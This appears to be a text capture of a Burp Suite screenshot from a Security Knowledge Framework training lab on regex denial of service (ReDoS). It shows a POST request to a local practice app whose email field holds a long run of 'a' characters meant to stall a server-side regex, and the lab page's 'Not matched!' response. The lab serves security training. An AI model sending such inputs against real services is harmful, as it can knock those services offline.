 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /verify_email HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1006
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 email=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search... 0 matches
Response
Pretty Raw Hex Render \n
125 <!--/.row-->
126 <div class="row">
127 <div class="col-lg-12">
128 <div class="panel panel-default">
129 <div class="panel-heading">
Denial of Service by regex (redos)
</div>
130 <div class="panel-body">
131 <div class="col-md-6">
132 <form method="post" action="/verify_email" >
133 <label>
Insert a string to stuck the regex expression performed server-side.
</label>
<input type="text" placeholder="email" name="email" class="form-control">
134 <button class="btn btn-primary" type="submit">
Verify email format
</button>
135 </div>
136 </form>
137 </div>
138 </div>
139 </div>
140 <!-- /.col-->
141 </div>
142 <!-- /.row -->
143 <center>
144 <p style="font-size:2em;" >
Not matched!
</p>
145 </center>
146 </div>
147 <!--/.main-->
148 </div>
149 </div>
150 </section>
151
152 <footer class="footer">
153 <div class="wrap wide">
154 <div class="inner pt3 pb3 text-center">
155 &copy; SKF - <a rel="nofollow"
156 href="https://www.securityknowledgeframework.org/" target="_blank">
Visit
157 website
</a>
158 </div>
159 </div>
160 </footer>
161
162 <div class="seed">
163 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75.3 86.9"
164 style="enable-background:new 0 0 75.3 86.9" xml:space="preserve">
<path
165 d="m37.7
166
Not matched! 1 match
INSPECTOR
Done 10,456 bytes | 49 millis